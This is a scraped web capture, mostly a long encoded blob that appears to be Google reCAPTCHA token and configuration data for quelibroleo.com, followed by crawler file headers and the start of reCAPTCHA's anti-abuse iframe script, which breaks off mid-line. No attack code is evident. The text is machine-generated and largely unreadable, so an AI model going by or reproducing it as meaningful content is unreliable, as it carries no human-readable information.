YWs+wpNIO1kkDMO7d3nCqgd8H0RTwo/DscOGfcO9asKIw6AHwpR1w6bCvMKwwr/[base64]/DnsKhwrVowqbDghfDuVrCuTrCrcOOwpvClcO8wqUQwoggOTNSbVF0w7fDulrDmwrCiiHCssKvIDlEflVsw4Erwq1QXsKgwodhJFjCnMKgw6/CisKgdcO9Q8KGw7LCicKcwqHDg3XCucKIw4zCkMKWLXdywrbCosOrwq3Duid+wrPDv8OGw5/ClCsfwr5DIsKUDCXCusK6w44RH8OELUTDjGlndUZnO8KRw4ZKcAXDgXnDgCBqNQ5UTzDCm8OmwqDCmCzCkHwsNgpnwoJ/JlQZwr7ChcK5wqlfw5NPw5/DvMKBwoYuw6g3wqbDsDXCtR/Cg8KIwrLDiT7ClDrDs8Obwpo0wqBJwoVRAMOvwpHDsgkAX8KUw6I1X8OOYcOjQ8KdUjIsbcOyAcKeNRcfWyh4w4Jww7XDh0sjL8KLX0YvwppdO3LCiTLDhMOawoYkwprCiMKMwp7DrF/[base64]/DgCskbMOfwojCniA2fsKdw7ZKwosDJhwOwrI2EjIPw6dFw5cgXDJcwpTDmsOewrQ4wohhBi7DgsO9F1bDuMKRMcO1wqbDsg5TQ8K+wqVtwrs0w7M3wpo/MhLDtm3Dg8OoPMOGw5NNKsK2wpPDk8O6wo40wog0YgYcwqPDvsOdJjNEThTCp8O5w6U7w5MTVWYcw57CrcO0wrHDvFvDucOCwpc4DcOecHt+Djx0w5XDs2zCjMO6asKwwogLw7pfw6haUHDCiFx8IWZDTA/CszHDsMOyw748wpjCrsOJWsKUw7okw5TDiXPDkAbDqA5qQWxIQcO/O056wqTDtXRNNsOiw4FXbWDDqV9hw4ZPw6pECwLDqyAgw7rDr8KFwpBZKcKWwoUsdCXDtwZ2D390wqjCgsK4ak1vw7fDpsKOw4bCrsOoDsOWw4DDj8KVwo5Ow5LDn8Ohw7Q7woPCrcOpw7rDnwAaw7bCuErDtMKSbG7CiC7DvR/CjzkXK8KwJlTDtTVhw4Bmwp1mwojDsGJNwoJZwrPDj8KOw4ZdwoDDq8K1IChwOsKwVsONA8Kowr3CklHDvQrCoDg0wr/CkxHDkEU7EcKDw5TDosO4w5DDhsO9wpjDtMOtYsOcwrLDoUPCsT/DlsOeEcKIM8K3e1Fjw7LClzbDssOKPsObQMKnMRAtGcOwR8OQegnDiDJVWsK9w5jDssOzw4zDoWwdw7sgw6o4w4Z4wr3ClAjDkT0Qw47DgwTCnsO2RRw7w7ACw6UdwotSMsKrwpQZM8Kywo/CqsO1QMOgVRJew4jCusKeORZMUyzClcOxw4nDnS3ClAfCm8KmEg7ClcO1w47CoCsKV8KQw7MBZ1ROI8K+w4fClk/Dk3VKwpMRY8ObbxVOwqDDjMOKSWZgTAnDqMOIEEfChSDCpMK7ZsOGcSE3wpx+WcKDwrfCmS1gBcKnB8OyAGTCg8Kgw4lvw4XCmFnDu8KEwq0qey0Aw63DgMKfwo9Uw742FsOWVTtBwpzDr8OUPU3DngzCvg17S8KQw4BKA8K/VXBNwo7DhBhYF8KXE8O6w6TChcOMF8OtwrfDjHbCisO+JFcwbC8zZUTDvjXCtMKfFsKUWcO/[base64]/wrrDrhrCrcO5wofCnsO5JDLCmxAWesK8AnzCqsK4DcOtfCDCisO0XsKFD8ObwrnDij0vw6Q7wpXDuMOwwrFzRgbCgcOBw7IvSEpyw7U2McOIDFfDgsOZUwZDwp3Co1UKbsODZ3DDmMO2w5DDhhHCqxfCjMOxw67DvRUNScOrLCTCijfDrsKAw5lewo/DisOgwrcHPnnDoyY6wqpdJMKmYSpoX8Opw7hNB8Oaw6LDpcKRME3CnMKQw4/CoSjCkcKaw5fChsKtwqYtwpJeZUVGw47ChhRbXsKVw4/Ct8OobMOIw5TDhMKqwqpEbHh8HMKLOMKbwqU/JMOVMsOrAsOpw6jCq0fDmy/DmcKQw6nCg8Kuwq8he8KywrHCjgRZWmrCoDo9wqASwoAmwpnClH3Cv8OEwpzDunh9wp/[base64]/CtmUvKcOKaMOtbsKcZMKpZcKxw5AdBQfDicOxesOcbzo2HsKSw75Iw7zCocKpwooPw5nDqsK7w5TDtkhubwVMDhBgASzDt8Obw4LClcOUaS5UIjLCosK7JkF9w65ZRElaw5RjVnV0EMKFw6/CgCQfVcOuR8O1fcOhw5B5wqnDjQxlw4nDisOie8KUMcOmIcOtwrgcXnrCu2TCgsKlcMOUIgjDh0p3IRljw4lzw5TDlMOkw611Z8KNwpRhwpnDgVZUwofDvCzDmMOTAQh0wqRgCR1iw5rCtk/Dm8KoHMKXdQ0nZcOQwrzCuCnCgMKAUsKAwpPCuBbDjgwmBMKACULCqsK0wqw+wq3DqG/[base64]/CvgcXwoRoScK0FsKLAFjCr8K9woVYwrdhd2nCskPCrcK+MytzAywjMF/[base64]/DusK8wqPDq8KMwrJoW8KpA2JDwqQaV1l8w54mwoDCkMOPw7RhK8KcbcKZJMKTCVXCqU3DigAdw6bDq8OlfCpjRWzDsnUOD0rDjcKkY2fCrSHDk3PDpWwtw7w9LR/[base64]/DicKQKEgjw4vCksOGw71HUA1xU2HChx43w7/CjsKjdnjChFVKEwjDmQ7DhMOHFQxhO3jDtEJKw54vwqrCpsKewrjDl3rDk8KYLcOfw5TDjxg9wp/CinbDq3AYTXHDnVJyw6k+IcOrwqcMwo95wqoBw5A+w6xmC8Kjw64+w4nDpR0TMTfCs8KyHMOhL8Ovw70AE8OZSgPChHcdwpnCkQXDs2lFwocCw6IGRidqPizDjGnDnMOWA8KdW0LDlsOFw5BHWWV0w7nCvMKnYw7DtANGw4jDn8K4wq/CrMK+GsORcW0kTExHw48aw7hAwpMowoDCiDjDtmHDtBA3w6/DoFcqw64sbRZ3w7/[base64]/Xg4eWMOACHUBw4vCtiVzwrdFccKlCTIwI8OFw5bDjMOgwrbCncOVLMOmw40jT8K+wozCp8Otwo3CghspZzLDlmsZwoHCu2HDoR4pwrgebcOqwpXDrcKdw4/Cj8OfVkzDqntiw5TCt8O/dsOww7sqwqnDh33DpHzCnnfCjgJdWMOhYD3DqxVxw4rDrHYTwppCw79tbEnDssKrP8OZcMOcZsOLbsOUXMKDdnMPNsKACMKyQ39mw47CqDXCmE/CqjfCpk7Dv0c7wqUUPsKPV1VSw4LDkzBGV1/CoAcawpDDuFPDnMKrw4zCrX0nw6jCi10MwpvCscKzwqDDksKzaU7CpMKtawwvw553wqdpwp/CkVvCvSLDiV8UV8K+wogGSsKDwqQMbEHDoMOmKQM8BMKlw4nCoCnCsTYLTkwow5PCqsOmPMOiwp1xw5Zewr0Gw7w9f8KDw7XDkcKzKXzDicOtwqLDh8OFLkPDrcKAwq3DpRPDvE/CusOVfzYdVcKZw6dOw7vDln3DosKdC8Ozcw7DnV3Ds8KzG8OgIUwpw4g4bMKPwrJaDsOnKBQ9wq3Cv8OkwpZ5w7kZRWDDkFMBwoPDhMK7w7XCpcK1wq5EPWPCtcKGMX8IwpPCksKbBigOIMO/wp/CjDLDosOcfEAEwrbCsMKJGsOoUWDCr8Obw63DvMKdw6/Dg05hw6F2cj9/w6J7eWc1JX3Dp8O3B0nCrA3Cp0XDl8OZLFbCnsKGHhjCmFfCr0RfPsOjworCsmDDl3sTOErDhUnDtcKuwr0YQGoRbcOpfMK4wpPCtcORDVHDjx7DucKxP8O0w4vCj8OGUE7CinXDnSMvwqnCkcOXR8ODRy87dVrCm8KxPMOgAMKxNlrCp8K/[base64]/DgMKveMK9MSBuXVHCncKNIT1Te8KQwoYNeMOWwpzDpGceYMKkIsOxw7/DswHDhMOJw6hmG8OnwofDuABdwpLCtMO2wpUfLQNuX8OwcATCknMtwpY6w63CrAzCoRvDvsKAw4oMwpXDlmjCkcKfw7HCizrCgcK7VsOyw6khAnHCo8KNfTpswpN/[base64]/DpgjDmlIVTn/CozAPNsK5ecOzw70UU8KtDMOPEUdhw5HCisO5Rj/[base64]/CmArDgcObw7HDucKuQ8Kjw5dWambCiFMkFHnDjQAVbcOwIsOyfT7CqCfDl07Cv1zDvTXCmMOnByF5w5/DvsORGjzCjsOJbsKOw4xzwqbDhMOKwqLCqMOWw7XDvMO7EsKka3vDqcK8cV07w5zDrBDCoMKYDsK2wopaw5DCpcOOw74Dwq7CjzMQP8ODw5QKLVojfVYRR1Y9B8OZw5FjKFvDhX/DrjgQFTjCqsOgw4tZFFpHwqU8aXVQFBJWw4J7w6Akwo8YwpnCqgTDlm3CmBHCvwPDshFRViILWUXCuQ5fJcO1wpLDsGXChMKhLcKvOcOHw43DmsKBM8OOw4Vlwp/CrjbCuMKcXgcNF2FhwrgxIjoQw4MfwrxpGsObPsOBwqk8IUzCkRjDil/CvcOcw5dXfTBKwozDqsKCBMOTD8KswqfCsMKxS1NxCCLCoHvCisKddsOBQcOzFUHCtcKpZMOITcK/JcOOw4/DrRXDj3AMWMOCwobCqjfDki8dwrXDm8K6w6rDssK6dVHCicKNw707w7LCmcKMw7/DtnrCjcKqwqLDgTTCk8KZw4HDvHzDgsK/[base64]/B38QKsK9wrjDo3x6w5ILak7ClHFcTn/DvcOkw4/DgcKfIwnDn21mOEXCpkLDrsObJ0DCrxRkwq/Cu8OnwpHDijnDphY9w4TCrcOcwro4w7jCm8OLfsOfFcKww4TCkMOnJjMsLl3Cj8OLe8OfwqElGsKEAmXDucO5CMKCLkjDhEvCvcOXw7/ChU3Cn8KtFsOlw6jCoD0fNDHCsQsrwpLDvMKebsOBT8KfI8Kww7nDnErCicOZwpvClMKyOE81w6TCq8O3woHCqzIvQMOfw4/CviZfwr/[base64]/CrcO9MwV9wrtqw7InwpzDj8OUVC9JwoMJwp5+VsKWXMORc8O3XSpJe8KrdxfDhsOVQcKMXgR5wrvCmcOpwoHDn8K9ByEkw7cLEDXCqlnDq8O3FcKxwrPCnwvCgsO6wrRhwqJKwpwXw6cUw7LCtVclw582NBtcw4jCtMO/w6XCncO8wq3Do8KewoMfbXV/ScKtw7dKMVVVQWZTBAHDjsKGw5JCE8Kpw4Zub8OebxfClSTCqsO2wp7CvV1aw6nCpVUBOMKpw73ClFd8EcKcSWvDpcOOwq/[base64]/TcKZEsOxw7HDvnAQwrDDk25+wr8Tw6Mfw7zDvsKxwrrDp3fCrErDvsOnKzLDlg/CmsOIaVwnw7Igw7HDhsOVw6J+LDvCtcOkME51PU4/[base64]/Diy/ClG3DhUc7w47CrHQxwqfCtgF6IhLDl8ORw794w4NAEQLCpWZvwpTCtkkfF1PDmcOHw7TDizBQOcKDw5sGw4TCpsKVwpDDscKMP8Kwwp0LJMOsY8KFbsONJn4DwofCoMKNPcKXeABjLMOyGTbDisOqw7IhXmXDu1bClC/CmcOgw4zDlRjCtzTCocOmwpgtw5VhwrdiwqnCnMKlw7TCiDxVwq1EQlTCmsKywqZABnYtazhXQj/Cp8KTQ39DWBhTP8KAEsO2UMOqXRDDscOlNSDClcOSH8KNwp3DokdNUhg6w7t6dMO5w6zDlSpKE8K1KyHDjMOWw78Cw5gTEcOzDj/DuB7CrQAiw6Qkw5XDrsOIw4jCg1wEIFRoYsOnMsOaD8Oow4/DmiFrwoHCiMO2eS4mRsO9Q8ONwqnDv8O2KxvDgMKww6EUw5wERCDDpMKuYl/Ck2JSw6rDgMKgb8KFwp/Chl0ww5jDicKEIsO3NsOKwrQpKDbCu0locR0Zw4PCq249e8OBw73ChSHCkcOHwoccKinCs0nChMO/wohQDEF2wog1SGTCqDHDqsOiU3lAworDpzMwbkZbaEwnGS/Dqj49w74xw6sfMMKUw44mTMOcAcKQwopdwo12fSk7w6rDqHtxw6gpAMOHw6sEwqzDtWvClzUseMO2w5Bswr1cXcK+w7zDiinDjQLDu8KFw6LDr1oRQhBow7PDqV0Xw5XCnDHCpgXCkUAdw7sDY8KIw758wr9kw5YSJMKLw7XCgsKew6ZIekDDvMOKfDQkGMOYZMKmBR/[base64]/CqsK/w5vDmB5Iw6c2wrXDvMKvw6Emw63CiMOKXXdcwpBHe29/w7fCinJXX8OfwrbChnBCckPCjU9qw7nCqk58w67CgcOPaHNeVwrDigDCkwhIajBAw7sgwp0hNcOWw4/CgcKPd1Ufwo5ZXxLCnMKewrEywoNEwq/Cr0vChsOuNR/Crx9SW8OxbxvDpXMefcKrw55pM3g8WMOrw5B8C8KqAMOJQ1BdCkrCgcO7eMODcGDDt8OYBQbCmAHCpRQDw67DnzswTcOlwovDjn8YGBY8w6zDjcKuZRQ5NMOUCcKwwp7CoHHCoMK7NMOFwpVCw4rCqsKFw5HDsUfDgQDDs8OZw7fCh2PCk1HCgsO2w6o/w6Bawo1NdCgvw7vDucKEw5ESwpLCi8KIGMOFwqdKRMO8w5UOM1jCsXpyw5tvw70Gw5YWwrvCqsKqIG7ChFHDpw/CmDbDtMKHwpDCt8OeRMOwXcOYZV5Pw61Aw73DkEnDssOEKsO6w4N2w6/[base64]/RTfCtSHDlsOVMsKjwpUTwr/Ch8O1wrrDs8K8UMOew6/CuE8ZYcOQwoTCuMONMl/[base64]/CqRbDnsKywrphZMOUwroUw6YMw6rDscKvCH97wpvCtWYQXMKmE8OzKcOVwr3Co0gITsOiwqTClMOSI1Zaw7bDp8OQwr1oSsOSwovCmj4UYVfDjjrDi8OJw7odw4bDjMKfwoPDgTLDrEHClxHDicOBwq9Yw6doasKtwodscQ4RW8K/[base64]/bnEtCMKbw70DwrVFwoBWw57DvDvCpsOgw4wTw4jCuV44w78iXMOwKVnCgsK7w7HDvS3DqcO8wpbCuQMmw59dwqBOw6dfw5RaC8OWPhrCoxnCusObBXzCt8Kqwr7Cp8O2DlEPw5PDsSNhYwHDln7DrH4fwqJjwqDDm8OaHDAEwrAGYcKUNC/DqXpnW8K9wonDr3jCrsO+wrE6RS/Cik13B1fCrUUZwp/CpTR8wpDCuMO2WkbCu8Kzw7DDsyAkVmM6wppfak/[base64]/NcKqAsKGdRTCl8OXwrbDicKgDsOTHwIWX3IbwoTCuQBEw7HCvV7CmFttwoDCjMOrw5DDlDDCkcKYB0gtGsKow6DDskxQwqbDocOswoPDtMK6IjDCiW5XKjocWQ/Dh3zCiGrDl0AZwqsfw73DrcOiQXQKw4fDg8KLw5g5XXLCncK5TcKydsOzBMKxwrFQIHgWw6piw6zDgGbDnMKJacKLw6jDl8OMw5DDiQYnakNow79TP8KNw4kECgDDnznCgcOqwojDv8KYw5XCscKbNj/DgcKNwr7CtHbCvsObC37CocK9w7XDkVLCkCMAwqkZw4TDjcOiWmZpNnjCmsOcwpfDhMOvDMO1f8OBBsKOI8KtS8OJeyzCmCtIH8KWwofDhMKMwq/Cm2IXDsKSwobCjMOgRlR7wo7DqMKXBXPCg14GVC7CoCQDa8OAXmnDiRZofG7Ch8KHcDLCtQE1wp50FsOFc8KZw5/DkcKLwoNpwpnChCTCmcKbwrHCq2Unw7LDo8KOwp8bw61IGcOzw6A5LcOhEH8BwoXCuMKxw6JBw5JYw4fDjcOeSsOpGsK1AsKdIMOAw592AlPDg0rDhMK/w6E5R8K5ecOXBnXDgsK/wpAywqrDhDHDlUbCocKow7pWw6gQYsKSwpnDkcODGsKsbcOqw7HDlG8cw4pAcx1GwpoJwoQowpcoTCw6wr3ChDY0U8KRw4Nhwr7DjFXCkx80UF/DnhjCjcOJwoIswpPCmk7CrMOOwqPCgsO7fghgw7XCp8OfWcOtw5fDuTLDmEDDkMKUwojDqcK9bznDjFvCgHvDvMKOJMKEYmROQEs0wqbDvgFjw6rCr8OZScOSwp/Dl0JDw71zd8KKw7ULBhMTXiTCrSfCnUM3H8O4w6QkEMKpw4QFBSDCn3FWw4bDnsKEe8ObXcOHdsO0woTCgcO+w5Vow5oTaMO5KxHDnklcw67DhiLDrAs4w68GAcOTwo5jwp7DtsOvwppFZzJUwrzDusOIcS/[base64]/[base64]/DngHCgMKRw4AzJF/[base64]/TsOFw4oCW8KJAhciS8KvLi7ClMOuwrR9TsOjFgHCgMKtwqzDisOQwoh6WxNaJy9awqTCtWxkw685NSLCow/DnsOWOcO4w4fCqhxZSRrCm33DiRjDn8OzN8Osw6LDumDDqg3DvsOUMW02TsKGIMO9SSYbC0cMw7TCoG4Tw4/Do8Ksw65KwrzCgMKjw4w7LwoSCcODw57DlTNCK8Olfw0zJDcZw4opPcKNwqzCqxhpEX5AF8OLwqIIwoM8wo3Cp8OSw6NeWcOabsOULS7DssOowoJ8YMKkDQViOMO4JjbDonoRw71YHMO/[base64]/w5YKwpZRDiVHIHXCl8KRw4suYnnCj8O7AMK8wr3Dv8KyXcOjSj3DlxrChCUpw7LDhcOnW3LCucOoZ8KdwqIRw67DsRIZwrRRLkIEwrrDh33CtsOGGsOuw4/DnsOsworCqwLDpMKndsO1wqYVwqPDl8Kqw4rDhMKEVcKOZTdbb8K/[base64]/DlsKGwrcEPCfDocKkYy7CvMObUWPCpiXCom1PXcKrw7fDuMKLwpZTGcO5U8O7wp9mw4HDn3wGZ8OtT8K+QBEgwqbDi0oOw5YsTMKDAcKtCWnCqRA/HcKXwo3CiG/DuMONX8OMdncLKFQPw4AGAAXDrmMVw5jDgmHChEx7FTfCnQ3DhMOew50Ww5rDscKwOMOGWH1fXsOpwrULNkTCi8KsOcKUwq/DhA9LEsO/[base64]/wpNQwpgRw69zEcK0CcOZwoXCk8OYwqfCisOnw4dlwqrCjCNqworDni3DoMKJD1HCoDnDq8OtAsOLPH4Zw6ZXw6gVfEXCtShewocMw4N/K2UoT8K+XsKMYcOATcOhw4A2w5DCvcOAUFnCrzwfwoADA8O8w73DvGI4U1HDnDHDvm5Ww7fChTIkQ8OtGgHDnzDCtgQJaTfDmcKWwpN7LMOoIcKaw5AkwrkFwoEWMElIwqbDksKbwqHCsUJlwoLCqm0mEEB6B8KPw5bCoDrCj20XwrfDqwQ6RFQ4HsOKGWjCrMKBwp/DgsKNXl7DpxxXF8KTwpoEWnDClsO2wrlUYmkxYcOTw6TDtSjDt8OewrkXXTnCi1x6w4F9wpZjLMOEBBHDllzDlsOBwpBjw4QTPzDDscOqSUvDv8O6w5zCqMK6awFzFsKowojDt3xeKVNiwodPGzDCmk/CpnpEbcOVwqAbw4fCglvDk3bCgT7DvxvCmg7Dk8KdRMOPOR46wpMeNxh2w5cKw6MNLcK+MBcMN1ogWzIIwqzCmG3DnxvCmcO5w74kwoULw7LDhMKfw4hzVsKTwprDpsOSXz/CjnTCvMKYwrAuwo4zw6crTEbCoGtzw4EuagTCvsONNMOMdF/[base64]/DosKVw44FwrDCuMO+EMKVPsKUFcO1wqBvESLCvjVteQ7Co8KnK0ITCcOMwq0pwqUDVsOyw75Bw65cwpRNQcOiGsKiw7s4Xitlwo83wp/Ct8KvWMO9cC3CjcOLw4J1w57DksKGUsOyw43DocOLwpkgw6zCm8O4GlfDj2MAwqzDlcOtKGJFVcO8HR3DvcKHwrdlw7TDk8OewrI7wrvDoWhJw6xpwqNlwrUMMA/Cln3Ctz7CiVzCgcOuZFHDqGJBeMKhUTPCm8ORw4UXARRifHBAZsOqw77ClcOaHHbDpRATEH8+YnrCrw1KWCJkGxsRXsKJKUvDlsOSN8KBwpPDucKgcEdxTB7CoMKfYsK4w5fDtEfCuG3DncOQwobCvytUHsK7wo/ClQ7Cv03CuMKvwrrDpcOZK2trPHzDkAYINBlULMODwpbCinRtR2xhbwvCpcKKRMK2fcKFO8O5G8O9w6l2Gg/Cj8OKHUfCu8K7w4AKOcOnw5N3wq3ColRKw7bDiG8rEsOMVcOTW8KVVQLCk3DDtz9Zw7XDgQzCnHV2GnDDh8KDG8OgVQjDjGdKN8K4wrdOEwbCvwJuw49Ww6TDnsKqwpsiZD/CqCXCuDYqw4zDgio9w6HDhVJZwojCnVtXw77CoSIZwo4Yw5gYwoUKw4xrw4IjL8KSwp7DimfCncO0EMKkY8KowqLCrDFZdDYLd8Kgw4/CpsO0DsKIwp9Mw4cRNyBgwoXDmXQbw6LDlygZw7PCvWdYw5pww57CkwUFwr0cw6TCocKlTnbCkihhf8OBYcK+wq/Ck8OOTSsCPMO/[base64]/DvQTDrCDCscKlF8KCAjPCmgFTBMOLwpgsGMO8wosyOMK/[base64]/DtsORw6RQYcKPVMKBAArChi8/[base64]/DlRPCkcKxw4zCosKveWHCsFYWdMOKwo/DgcKxwoVsLAY7Oi3CtCNrwrHCpmoaw7nCp8OEw63CusOJwo3DmhPDi8OnwrrDhlLCsxrCpMKWABBxwq14Q0jClcOjw67CngXDmFfDkMO4OAJtwpMQw7oVTj9JV3U/fRN2J8KKIcOQJMK9w5PCkg/Cg8OQw5QDSQ1PeHjChyx/[base64]/GsK/wp/DucKCwqfChsOdNk/[base64]/Dr3AWw4PDuT/DhA/CukVcwqPCnMKWw4/[base64]/[base64]/w6l7CMOnYMOaw53CmEN6w4/DhS19w77CgMOhw7LDq8OcwqDCm3PDiTFCw5bCkA7CnsKJOFsvwo3Dr8KWO3PCtsKEw75CB17DgH3Cv8KjwozCkh09wrHCmhLCvsOjw7Y6woc/w5vCiQwKIsO/wqvCjUxzSMOJNMOrDyjDqMKUWxrChcKVw4cfwqcgYAbCusOOw7AEQcOwwogZScO1EsOWKMOgDAJ8w6tGwrobw6XClG3CrBnDocOKw47Cn8OiP8KRw47DpRzDn8OIAsKGXnYdLQ4iYsK3w5LCii09w5/Cu0bDswbCgwAswqrDocKGw4ptP2g/w6jCtV7DtMKjB1g8w4kYZcKBw5UdwoBYw6jDrWHDj0pcw7Ubwpsuw4/DjcOqwrXDjsKcw4QqNsKQw4zCsyPDiMOhVFPCt1DCjMOjEyLCmcKheF/CrcOswo0bIQg/wqHDhUAsa8OGd8OFwqvClGDCtcK0YMKxwqLDligkWgXCtVjDrcK/wowBwq7CgsKxw6HDqQTChcOfw4HDsx90wrvCqgfCkMKBR1dONxTDocKPJxnCrMOQwrEuw7fDiRsZw5ptw4PCrw/CssOaw6nCrMOFBcOEC8O1CMObL8Kew5l5ZMOwwoDDtXNld8OkIMKCesOva8OSRyfCo8K7wpkCYwLCqQ7Dk8OJw4HCuz8Vw6d7wpnDgD7Cr1pCw6rDscOOwqnDrQdzwqhZBMOgbMO+w4djD8KZHFhcw43CkRvCicKdwpEUcMK/AT1nw5ckwoJQDR7DoHA7wo0nwpdPw7XCki7DumFtworDuiEaG3zCqHVTwrPClW3DqinDhsKnWSwpw4zChUTDolXDpMOuw53CkcKawrBHwoZBFRDDhk9Ew6LCg8KDC8KMwq/[base64]/PcOTNiEow7dFbcOMKsKYw6JOw7/CtcOoQCsZw4wmwozCijXCtMO2XsO2HQTDjcO6wqVew7gXw7TDlXzDhhR1w4Q6JyDDiCAJPcOawpLDmXwfw5vCvMO2bGVxw47CncOwwpjDusOpdDp2wpIFwqjCpD0zbFHDmzvClMObwrPCijR+D8KkVsO1wqjDjHfCtHPDo8KGFlEZw5VTF3HDp8OWVcOFw5PDnk/DvMKEw6E6W081wp/DnsOgwo5gw4DCpFrDrhHDtXtqw4DDi8KIw7HDmsK8w6/DunIyw4tsbcKQJDfCpCTDuhcdwrole30+UMOvwqdJUQhCbXnDszDCrMKqZMKFdDnDsQ47w6IZw5rCgW1lw6Q8X0TCvcOJwqVaw5HCgcOCPlw7wrTCtMObw5VfMcKnw6dew4LCuMO/wrg8woZWw7fCrMOqXgPDoQ/CscOuQUYOwp9HIEfDssK2ccKgw4dhw5NAw6DDl8K4w45CwqfCv8Oaw5rCnG1JTQnCi8KiwrvDsVNNw5l1wpnCslhmwr7Cg3/DjMKCw4N4w77DpcOowoEsf8OhAMO1woXDkMKzwqtyVn4ww41lw6XCq3nCjT8UWDELNVLCqMKifcKAwop4JMOYTcOBZQhoaMOSIjk/woR+w70wY8K7d8O1wqPCg13Cpg8INMKkwrPDrDsFYcK6KsOYel8QwqnDnMOXNhzDt8K2w7c7Wi7Cn8K8w6N7YsKbcE/Dp3JvwpBQw4PDlsO+e8Obwq3DoMKLwpPCvDZew5TCicOyNQjDgcORw7dSLMKRNBQDc8KCfcKqw5vDrW93CMODSMOpw5nClgPDncOiJ8OPfzPCr8KIfcKCw5AdARUAZsOAIsOJwrzDpMKmwrdiK8KbM8O/wrsWwrvDosOBBwjDsk4aw5NjVEJfw73CiznCv8O/PFp0wopdMXTDr8KtwoDDnsO5w7fCgMKrwoPCri48wqXDkHvCgsO5w5QefyPCg8OMwoXCmMO4wrpFwrTCthkoATvDngXCtA0QSn/Cvy8JwoPDuFFVO8O2XkVFZMOdw53Di8OYwrPDmUAoR8KRLcKtecO0w5k1a8KwXMK+w6DDu2/CssOewqhEwp/Ctx0ZCl3DksOXwq9CNF9+w6Jbw7sKXMK3w6XDgjs4w5lFbFPDqcO9w5BTw4XCgcOFX8O8GHR6cHgiesOaw5zCgcK6aTZaw40nwo/DlsK9w5kVw6bDlQgww5fCjgfChA/CkcKHwrgswp3CqMOGwr0swp3DlcKDw5jDo8O3a8ObD3nDr2gWwpzCvcK4wrZjwqLDqcODw6A7OhXDucOuw7ERwqg6wqTCoghvw40bwo/DnVBFwot4L17CgsK5w4YKKlEKwq7CiMOxIF5PbsKfw5QGw4QYcgIFa8OOwqsBbGtIeBwSwpBPW8O5w4Jcwqkzw4fCm8KJw4NtHsKrTWrDlMO/[base64]/CtiJSw4jDn3ZWw442wpHDrsOhA8Knw4HDv8KzBFzCrMOcKsKKwpB1wq7DgMKqFWDDhXhCw7fDuE1HacKlUQNLw4vCjMKyw7zDj8K1DlbCniE5DcOGCMKSRMO/w5RGQRjDrsOZw5/DoMOjwp3CqMKOw7FfK8Kpwo7Cm8OScwvCp8KtV8OIw4RXwrLCkMKqw7dcH8OwWcKnwpICwpjCpsK7eF7Dl8KnwqHDvHUEwqsmQsK3wqFoXHXDpcKHG0Zcw6/Cn15TwonDu1jCkRnDozTCiwpoworDtMKEwpDClMOdwpMgWMO3S8OdU8KvI2PCssKfC3lmwpbDtWh7wqgzBzhGEGcVw5vCjMOLw6XDssKtwpMJw4IvR2I3wqxBXSvCucO4woPDq8K0w7HDnAfDkHF1w7rCtcOqWsODZz/CogjCmFLDuMKJfyVSeS/CnUvDtcKOwqNxVAhtw7zDpDpBRmHCg0fCiiZYXxbChMKEYcK0FBRNw5VYNcKHwqZoVGRtQcOtw5/[base64]/w6jCncKkw73DsMKCw4nCqsKcwrUWw55Hw63ClcKMW1XCrcKDIxolw4oQLWUVw5TDjw/CtlrDrsOUw7EffCjCmTZgwozCmmDDusO3UcKyfcKvSQPCusKcFVXDmlUTZ8KuSMOdw5ckw4tdHgR9w5VDw7owUcOCFcKgwq9eMsO1w4jCiMKAfhFOw7k2wrLDlHwkwonDqcKmTm3DmMK/wp04H8KpT8KgwqvDpMKNX8OUcH9OwpwHfcO+esK2wonDgAxdw5tIRBIawrzDg8KGccKlwpABwofDmsKswp3DmBRiK8OzScO7HkLCv3HCuMKUwqjDhsK4wrbDpsOtB3BZwo13VyFPYcO9dgTCmsOkScKAUcKfwrrChE/[base64]/[base64]/Dt8Kywp40w6UKe8OBPsKMw6YZB8Kfwp/CnMK2w7c9w4R0w7AZwotBB8Kvw4JJH2rCnFc1w5HDnAHCncOowoA3DwfCjzlHwrxJwrMKM8OMV8OswqMPwoZSw612wohRWWLDhCrCow/DnFo4w6nDr8K0WcOAw6LCgMONw6PDisOIwqDDgcKawqPDqcOgVzJWcRkuw7/[base64]/NMKnw6sfwph9UXwdcsKZwottQMOvwrnDmsOTw7wjMzvCocOpN8Otwr7Dkl7DmjURwpo5wr1dwqs/LcOsUMKfw7ZrUE7CtFLDvnzDhsO9RWg9FS0iwqjDim10csKYwoJhw6Aqw4/DkUHCs8KoLsKGQcK6JMOHwqh/wpVabD4YanRwwpENw50+w7MmSSLDjsKrLsO0w5VEwoPCqsK6w7bDqXlKwrnCiMKEJcKqwonClcKxDVDCqF3DsMO+wonDsMKWPsOjHyPCl8KawoDDnl3CosO/KjDCucKVaRsJw68uw7DDim7DtkrCisKQw5ASJX/[base64]/DjnDCvMO6w4PDj8KHwpApw4F4C8OTw5vCjMKvZ1fCpS4WwqTDvHlyw5AdacKldcKSJh0NwpF7UsOMwq3DsMKPPsO7OMKLwodcVxPDgA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22h3a24x/qvNgymuPvt1yZfe9rLed/Vvt2iN+LEjB/oZ8\\u003d\x22,1,0,null,1,1768738794208,0,0,[213],null,[183,56,237,54],\x22RC-oOHwIpcPqu8pOw\x22,null,null,null,null,null,\x220dAFcWeA6Czrb9RrHvdmdxH-MEzuz_6s4TRlHYZuUqclf_z3ImaSAkjUyQUF5d-6Ohl-OkTn7v2SGluYGmZ1gkr2G1jZBk3Ho_nw\x22,1768821594222]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SADk-7KjSUzCr9sGoI3IWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var 